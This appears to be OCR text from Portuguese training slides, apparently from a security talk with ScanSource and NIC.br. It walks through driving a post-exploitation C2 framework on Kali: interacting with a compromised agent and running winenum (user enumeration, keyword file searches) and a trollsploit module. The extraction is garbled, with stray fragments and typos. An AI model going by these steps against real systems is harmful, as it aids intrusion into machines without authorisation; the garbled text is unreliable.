
Name Required Value True **KNEYM5R7** Agent **Keywords False** 

**UserName False** 

### Description

Agent to run module on. Array of keywords to use in file searches. UserName to enumerate. Defaults to the current user context.

# **Exploração/Interação com o Stager/Laucher(Kali)**

- **main**
- **agents**
- **info**
- **interact** (Nome do agent)
- **interact**KNEYM5R7
- **usemodule** (modulo de exploração)
- **usermodule situational\_awareness/host/winenum**
- **info**
- **execute**
- Para sair do modulo **back**



# **Exploração/Interação com o Stager/Laucher(Kali)**

- **main**
- **agents**
- **info**
- interact (Nome do agent)
- **interact KNEYM5R7**
- usemodule (modulo de exploração)
- **usermodule trollsploit/rick\_ascii**
- **info**
- **execute**
- Para sair do modulo **back**



计同事



### **Exploração/Interação com o Stager/Laucher(Windows)**

X Windows PowerShell

alulu **Systems** Scansource **CISCO** 

# OBRIGADO!

Josiane.silva@scansource.com

Parceria  $\frac{1}{\sqrt{2}}$ scansource

Realização ceptro.br nic.br